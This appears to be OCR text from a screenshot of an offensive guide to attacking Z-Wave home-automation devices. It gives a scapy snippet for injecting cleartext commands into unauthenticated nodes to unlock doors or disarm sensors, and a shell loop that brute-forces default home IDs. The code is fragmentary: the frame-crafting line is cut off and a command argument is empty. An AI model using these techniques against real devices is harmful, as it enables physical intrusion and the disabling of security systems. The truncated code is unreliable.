
Replay / Injection on Unauthenticated
Nodes
Many low-end Z-Wave devices (older sensors, basic switches) don't
enforce S0 or S2 — they accept commands in cleartext.
# scapy-zwave (community fork) for crafted frames

from scapy.contrib.zwave import *

frame = ZWave(home_id=0x12345678)/ZWaveBasic(set_value=0
This unlocks doors / switches lights / unarms sensors when the target
lacks authentication.
Key Brute-Force
For old test deployments using default home IDs / network keys:
# Try default home IDs

for hid in 0x00000000 0x12345678 ...; do

  ezwave-test --home-id  --target-node 1

Hit rate on production is low; useful only for default-config IoT lab
gear.